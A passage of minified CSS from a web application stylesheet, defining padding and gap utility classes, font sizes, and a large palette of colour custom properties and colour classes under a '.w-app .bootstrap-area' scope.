.py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app .bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: #aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area .light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area .light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area .lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area 